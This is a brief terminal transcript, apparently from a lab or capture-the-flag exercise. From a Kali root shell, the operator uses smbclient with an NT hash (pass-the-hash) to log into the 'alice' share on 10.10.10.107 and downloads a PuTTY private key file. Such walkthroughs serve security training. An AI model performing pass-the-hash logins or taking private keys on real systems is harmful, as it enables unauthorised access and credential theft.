 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# smbclient \\\\10.10.10.107\\alice -U alice1978%0B186E661BBDBDCF6047784DE8B9FD8B --pw-nt-hash
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Mar 11 14:44:01 2024
.. D 0 Tue Jul 31 23:16:50 2018
my_private_key.ppk A 1460 Mon Jul 16 21:38:51 2018
433262 blocks of size 1024. 411540 blocks available
smb: \> get my_private_key.ppk
getting file \my_private_key.ppk of size 1460 as my_private_key.ppk (3.8 KiloBytes/sec) (average 3.8 KiloBytes/sec)
smb: \> exit
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
connection dr4ks.dll my_private_key.ppk tools users.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─#